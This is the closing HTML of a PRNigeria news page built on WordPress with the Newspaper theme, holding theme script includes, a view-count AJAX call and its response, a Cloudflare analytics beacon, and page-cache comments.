<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[64444]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.732 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 20:37:20 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -422
content:
{"64444":199}